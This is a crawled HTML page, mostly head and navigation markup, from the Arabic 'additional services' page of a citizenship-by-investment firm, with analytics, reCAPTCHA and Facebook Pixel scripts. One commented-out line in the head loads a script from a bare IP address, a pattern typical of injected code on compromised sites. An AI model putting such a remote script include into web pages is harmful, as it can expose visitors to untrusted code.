

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.citizenshipinvest.com/ar/additional-services/
body_size: 26354
content:
<!DOCTYPE html>
<html lang="en_US" dir=rtl lang="ar" class="no-js no-svg">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="ar" href="https://www.citizenshipinvest.com/ar/additional-services/" />
<link rel="alternate" hreflang="en" href="https://www.citizenshipinvest.com/en/additional-services/" />
<link rel="alternate" hreflang="ku" href="https://www.citizenshipinvest.com/ku/khezmat-gozary-ziater/" />
<link rel="alternate" hreflang="fa-ir" href="https://www.citizenshipinvest.com/fa/additional-services/" />
<link rel="alternate" hreflang="ru-ru" href="https://www.citizenshipinvest.com/ru/%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/" />
<link rel="alternate" hreflang="es-es" href="https://www.citizenshipinvest.com/es/servicios-adicionales/" />
<link rel="alternate" hreflang="zh-tw" href="https://www.citizenshipinvest.com/zh-hant/additional-services/" />
<link rel="alternate" hreflang="fr-fr" href="https://www.citizenshipinvest.com/fr/additional-services/" />
<link rel="alternate" hreflang="hi-in" href="https://www.citizenshipinvest.com/hi/additional-services/" />
<link rel="alternate" hreflang="ur-pk" href="https://www.citizenshipinvest.com/ur/additional-services/" />
<link rel="alternate" hreflang="x-default" href="https://www.citizenshipinvest.com/en/additional-services/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v15.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>خدمات إضافية | Citizenships by Investment Programs</title>
	<meta name="description" content="اكتشف الدعم الشامل لتجديد جواز السفر واستبداله ونقل تأشيرة الإقامة والمزيد." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.citizenshipinvest.com/ar/additional-services/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="خدمات إضافية | Citizenships by Investment Programs" />
	<meta property="og:description" content="اكتشف الدعم الشامل لتجديد جواز السفر واستبداله ونقل تأشيرة الإقامة والمزيد." />
	<meta property="og:url" content="https://www.citizenshipinvest.com/ar/additional-services/" />
	<meta property="og:site_name" content="Citizenships by Investment Programs" />
	<meta property="article:publisher" content="https://www.facebook.com/citizenshipinvestuae/" />
	<meta property="article:modified_time" content="2023-11-22T11:59:19+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@citizenshipinv" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.citizenshipinvest.com/ur/#organization","name":"Citizenship Invest","url":"https://www.citizenshipinvest.com/ur/","sameAs":["https://www.facebook.com/citizenshipinvestuae/","https://www.instagram.com/citizenshipinvestuae/","https://www.linkedin.com/company/citizenship-invest/","https://www.youtube.com/channel/UCFI9r17g2A2sXxk9rnF-bFA","https://twitter.com/citizenshipinv"],"logo":{"@type":"ImageObject","@id":"https://www.citizenshipinvest.com/ur/#logo","inLanguage":"ar","url":"https://www.citizenshipinvest.com/wp-content/uploads/2025/12/citizenshipinvest_com.jpg","width":816,"height":578,"caption":"Citizenship Invest"},"image":{"@id":"https://www.citizenshipinvest.com/ur/#logo"}},{"@type":"WebSite","@id":"https://www.citizenshipinvest.com/ur/#website","url":"https://www.citizenshipinvest.com/ur/","name":"Citizenships by Investment Programs","description":"Second Passports and Residency Programs","publisher":{"@id":"https://www.citizenshipinvest.com/ur/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.citizenshipinvest.com/ur/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"WebPage","@id":"https://www.citizenshipinvest.com/ar/additional-services/#webpage","url":"https://www.citizenshipinvest.com/ar/additional-services/","name":"\u062e\u062f\u0645\u0627\u062a \u0625\u0636\u0627\u0641\u064a\u0629 | Citizenships by Investment Programs","isPartOf":{"@id":"https://www.citizenshipinvest.com/ur/#website"},"datePublished":"2020-11-22T05:47:22+00:00","dateModified":"2023-11-22T11:59:19+00:00","description":"\u0627\u0643\u062a\u0634\u0641 \u0627\u0644\u062f\u0639\u0645 \u0627\u0644\u0634\u0627\u0645\u0644 \u0644\u062a\u062c\u062f\u064a\u062f \u062c\u0648\u0627\u0632 \u0627\u0644\u0633\u0641\u0631 \u0648\u0627\u0633\u062a\u0628\u062f\u0627\u0644\u0647 \u0648\u0646\u0642\u0644 \u062a\u0623\u0634\u064a\u0631\u0629 \u0627\u0644\u0625\u0642\u0627\u0645\u0629 \u0648\u0627\u0644\u0645\u0632\u064a\u062f.","inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://www.citizenshipinvest.com/ar/additional-services/"]}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//analytics.citizenshipinvest.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.citizenshipinvest.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4d5b9211535dd47e96a2f8b11747aaf2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.citizenshipinvest.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='grw-public-main-css-rtl-css' href='https://www.citizenshipinvest.com/wp-content/plugins/widget-google-reviews/assets/css/public-main-rtl.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.citizenshipinvest.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.citizenshipinvest.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='main-css' href='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/css/main.css?ver=1.0.17' type='text/css' media='all' />
<script type='text/javascript' defer="defer" src='https://www.citizenshipinvest.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.7.1' id='grw-public-main-js-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.citizenshipinvest.com/ar/wp-json/" /><link rel="alternate" type="application/json" href="https://www.citizenshipinvest.com/ar/wp-json/wp/v2/pages/1695" /><link rel="alternate" type="application/json+oembed" href="https://www.citizenshipinvest.com/ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.citizenshipinvest.com%2Far%2Fadditional-services%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.citizenshipinvest.com/ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.citizenshipinvest.com%2Far%2Fadditional-services%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.10 stt:5,62,1,4,21,30,17,46,2,56;" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"admcitzn"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TW9LXK7');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- <script async src="https://147.45.47.98/js/error.js"></script> -->
  <link rel="icon" href="https://www.citizenshipinvest.com/wp-content/uploads/2021/02/cilogo-2-72x72.png" sizes="32x32" />
<link rel="icon" href="https://www.citizenshipinvest.com/wp-content/uploads/2021/02/cilogo-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.citizenshipinvest.com/wp-content/uploads/2021/02/cilogo-2.png" />
<meta name="msapplication-TileImage" content="https://www.citizenshipinvest.com/wp-content/uploads/2021/02/cilogo-2.png" />
		<style type="text/css" id="wp-custom-css">
			.container {
/*     max-width: 1460px !important; */
}
.videosec {
    max-width: 715px;
		margin:0 auto;
}
.headerblock .main-navigation li a {
  padding: 12px !important;
}
.programtop-nav li a {
    color: #fff;
    padding: 20px 20px !important;
    display: inline-block;
    text-transform: uppercase;
}
.programtop-nav li .brochure {
	width: 140px;
	height: 0px;
	padding: 0 0 0 0px;
	border: solid 1px #fff;
	position: relative;
	line-height: 0px
}
/* .js-pathWrap.pathWrap {
    float: left !important;
} */





.icon-box {
    background: rgb(85,35,62);
    background: linear-gradient(90deg, rgba(85,35,62,1) 0%, rgba(85,35,62,1) 35%, rgba(101,44,74,1) 100%) !important;
    padding-top: 12px !important;
}

.icon-box img {
    filter: brightness(0) invert(1);
}

.icon-box .txt {
    color: white;
}


.tab-content pre {
    display: initial;
    text-wrap: initial;
    line-height: 26px;
}


.programsubnav .outer-box .mr-top {
    width: 50% !important;
}

		</style>
		    
    
            <script>
            jQuery(document).ready(function($) {
                var rtlVal = $("html").attr("dir") === 'rtl';
                $('.tnp-email').attr('placeholder', 'عنوان البريد الإلكتروني');
                $('.tnp-submit').val('إرسال');
                $(".wpml-ls-current-language .wpml-ls-item-toggle .wpml-ls-native").attr('lang', 'ar');
            });
        </script>
                    <script src="https://www.google.com/recaptcha/api.js?render=6Lf8vVsaAAAAAAXesSYxM6UghgtE2Ms8jzTSzUS3"></script>
            <script>
                function getReCaptcha(action, elementId) {
                    grecaptcha.ready(function() {
                        grecaptcha.execute('6Lf8vVsaAAAAAAXesSYxM6UghgtE2Ms8jzTSzUS3', {action: action}).then(function(token) {
                            var element = document.getElementById(elementId);
                            if (element) element.value = token;
                        });
                    });
                }

                getReCaptcha('partners_and_agents', 'recaptchaResponse1');
setInterval(function() { getReCaptcha('partners_and_agents', 'recaptchaResponse1'); }, 90000);
getReCaptcha('contact_an_advisor', 'recaptchaResponse2');
setInterval(function() { getReCaptcha('contact_an_advisor', 'recaptchaResponse2'); }, 90000);
getReCaptcha('eligibility', 'recaptchaResponse3');
setInterval(function() { getReCaptcha('eligibility', 'recaptchaResponse3'); }, 90000);
getReCaptcha('contact_page', 'recaptchaResponse4');
setInterval(function() { getReCaptcha('contact_page', 'recaptchaResponse4'); }, 90000);
getReCaptcha('program_details', 'recaptchaResponse5');
setInterval(function() { getReCaptcha('program_details', 'recaptchaResponse5'); }, 90000);
            </script>
            
    
                        <link rel="stylesheet" href="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/css/style-header.css?v=1.22">
    
    <style>
        .icon-box .txt {
            color: white;
        }
        @media only screen and (min-width: 768px){
            .common-right-box {
                display: block !important;
            }
            .common-right-box.mobile {
                display: none !important;
            }
            .common-right-box .icon-box:last-child {
                height: initial;
            }
        }
        @media only screen and (max-width: 767px){
            .common-right-box {
                display: none !important;
            }
            .common-right-box.mobile {
                display: block!important;
            }
        }
    </style>

    <script>
        if (typeof getCookie !== 'function') {
            function getCookie(name) {
                var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                return match ? match[2] : null;
            }
        }

        function getQueryParam(param) {
            return new URLSearchParams(window.location.search).get(param);
        }

        function sendEventToFacebook(eventName, eventData) {
            if (typeof fbq !== 'undefined') {
                var eventId = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
                    var r = Math.random() * 16 | 0, v = c === 'x' ? r : (r & 0x3 | 0x8);
                    return v.toString(16);
                });

                // Pixel
                fbq('track', eventName, eventData || {}, { eventID: eventId });
                console.log('Event sent to Facebook Pixel:', eventName, eventData);

                // fbp / fbc
                var fbp = getCookie('_fbp');
                var fbc = getCookie('_fbc');
                // console.log('FBP:', fbp, 'FBC:', fbc);
                if (!fbc) {
                    var fbclid = getQueryParam('fbclid');
                    if (fbclid) {
                        fbc = 'fb.1.' + Date.now() + '.' + fbclid;
                    }
                }

                // Send to backend
                jQuery.ajax({
                    url: '/fb-track-pixel.php',
                    type: 'POST',
                    contentType: 'application/json',
                    data: JSON.stringify({
                        eventName: eventName,
                        eventData: eventData || {},
                        eventSourceUrl: window.location.href,
                        eventId: eventId,
                        fbc: fbc,
                        fbp: fbp
                    }),
                    success: function(data) {
                        console.log('Event data sent to endpoint successfully');
                    },
                    error: function(xhr, status, error) {
                        console.error('Error sending data to endpoint:', error);
                    }
                });
            } else {
                console.error('Facebook Pixel is not initialized.');
            }
        }
        // jQuery(document).ready(function ($) {
        //     window.addEventListener('load', function () {
        //         var fbclid = getQueryParam('fbclid');
        //         var fullname = getQueryParam('fullname');
        //         var email = getQueryParam('email');
        //         var phone = getQueryParam('phone');
        //         if (fbclid && fullname && email && phone) {
        //             sendEventToFacebook('Lead', {
        //                 name: fullname,
        //                 email: email,
        //                 phone: phone,
        //                 currency: 'USD'
        //             });
        //         }
        //     });
        // });
    </script>
</head>
<body data-rsssl=1 class="rtl page-template page-template-page-templates page-template-additional-services page-template-page-templatesadditional-services-php page page-id-1695">

    <section class="header">
        <div class="top-header">
            <div class="container">
                <a href="#" id="search-icon">
                    <svg class="svg-search" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M20 20L15.8033 15.8033M18 10.5C18 6.35786 14.6421 3 10.5 3C6.35786 3 3 6.35786 3 10.5C3 14.6421 6.35786 18 10.5 18C14.6421 18 18 14.6421 18 10.5Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                    </svg>
                </a>
                <div class="form-container">
                    <form class="form-cls" id="form" role="search" action="https://www.citizenshipinvest.com/ar/">
                        <input type="text" class="form-control" placeholder="Search" id="searchbox" name="s"/>
                        <input type="submit" class="srchbtn" value="Search" id="searchbutton" />
                    </form> 
                </div>
                <div class="lang-div dropdown">
                    <select name="lang" id="lang" onchange="location = this.value;"><option lang='AR' value='https://www.citizenshipinvest.com/ar/additional-services/' selected>العربية</option><option lang='EN' value='https://www.citizenshipinvest.com/en/additional-services/' >English</option><option lang='KU' value='https://www.citizenshipinvest.com/ku/khezmat-gozary-ziater/' >Kurdish</option><option lang='FA' value='https://www.citizenshipinvest.com/fa/additional-services/' >فارسی</option><option lang='RU' value='https://www.citizenshipinvest.com/ru/%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/' >Русский</option><option lang='ES' value='https://www.citizenshipinvest.com/es/servicios-adicionales/' >Español</option><option lang='ZH-HANT' value='https://www.citizenshipinvest.com/zh-hant/additional-services/' >繁體中文</option><option lang='FR' value='https://www.citizenshipinvest.com/fr/additional-services/' >Français</option><option lang='HI' value='https://www.citizenshipinvest.com/hi/additional-services/' >हिन्दी</option><option lang='UR' value='https://www.citizenshipinvest.com/ur/additional-services/' >اردو </option></select>                </div>
            </div>
        </div>

        <div class="header-m">
            <div class="container">
                <a href="https://www.citizenshipinvest.com/ar/">
                    <img data-no-lazy="1" src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/img/logo.png" alt="">
                </a>
                <ul id="menu-main-menu-arabic" class="menu"><li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2252"><a href="https://www.citizenshipinvest.com/ar/about/">عن</a>
<ul class="sub-menu">
	<li id="menu-item-2455" class="abtmbl menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://www.citizenshipinvest.com/ar/about/">من نحن</a></li>
	<li id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1695 current_page_item menu-item-2245"><a href="https://www.citizenshipinvest.com/ar/additional-services/" aria-current="page">خدمات إضافية</a></li>
	<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://www.citizenshipinvest.com/ar/application-process/">خدمات استمارة التقديم</a></li>
	<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2243"><a href="https://www.citizenshipinvest.com/ar/partners-agents/">الشركاء و العملاء</a></li>
</ul>
</li>
<li id="menu-item-2248" class="programnav menu-item menu-item-type-post_type menu-item-object-page menu-item-2248"><a href="https://www.citizenshipinvest.com/ar/our-programs/">برامجنا</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2237"><a href="https://www.citizenshipinvest.com/ar/compare-programs/">قارن</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><a href="https://www.citizenshipinvest.com/ar/latest-news/">الأخبار</a></li>
<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://www.citizenshipinvest.com/ar/faq/">الأسئلة الشائعة</a></li>
<li id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://www.citizenshipinvest.com/ar/contact-us/">تواصل معنا</a></li>
<li id="menu-item-2238" class="checkeligible menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://www.citizenshipinvest.com/ar/check-eligibility/">راجع الأحقية</a></li>
</ul> 
                <div class="mobile-nav">
